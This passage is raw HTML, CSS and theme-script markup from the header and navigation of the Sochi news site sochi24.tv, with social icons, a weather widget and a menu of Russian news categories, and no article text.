svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_78 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_78 .tdb-weather-deg-wrap{color:#fff}.tdi_78 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-icons{font-size:16px;margin-right:4px}.tdi_78 .tdb-weather-deg{font-size:13px!important}.tdi_78 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_78 .tdb-weather-unit{letter-spacing:0px!important}.tdi_78 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">10.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_80 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82 .vc_column-inner,.tdi_82 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_82{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;"><style>.tdi_83{display:inline-block}.tdi_83 .tdb-menu>li{margin-right:0}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 8px;color:#fff}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 10px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 6px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_83 .tdb-menu>li.current-menu-item>a:after,.tdi_83 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_83 .tdb-menu>li.current-category-ancestor>a:after,.tdi_83 .tdb-menu>li.current-page-ancestor>a:after,.tdi_83 .tdb-menu>li:hover>a:after,.tdi_83 .tdb-menu>li.tdb-hover>a:after,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_86{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="2";block_tdi_86.block_type="tdm_block_popup";block_tdi_86.post_count="5";block_tdi_86.found_posts="38611";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="7723";tdBlocksArray.push(block_tdi_86);</script> <style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#fff}body .tdi_87 svg{fill:#fff;fill:#fff}body .tdi_87 svg *{fill:inherit;fill:inherit}body .tdi_87 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_87:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_87:hover svg{fill:var(--accent-color-1)}body .tdi_87:hover svg *{fill:inherit}.tdi_87 svg{width:24px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_87 svg{width:20px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:none}@media (min-width:768px){.tdi_91{margin-left:0;margin-right:0}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{padding-right:30px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_91{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_94" ><style>.tdi_94{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:15px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_95 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_96 ul li a{justify-content:flex-start}body .tdc-row .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_96 ul li{margin-bottom:10px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 a,body .tdc-row .tdi_96 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_96 li.current-menu-item>a,body .tdc-row .tdi_96 li.current-menu-ancestor>a,body .tdc-row .tdi_96 li.current-category-ancestor>a,body .tdc-row .tdi_96 li.current-page-ancestor>a,body .tdc-row .tdi_96 a:hover,body .tdc-row .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_96 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_96 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_96 ul li{margin-bottom:6px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom 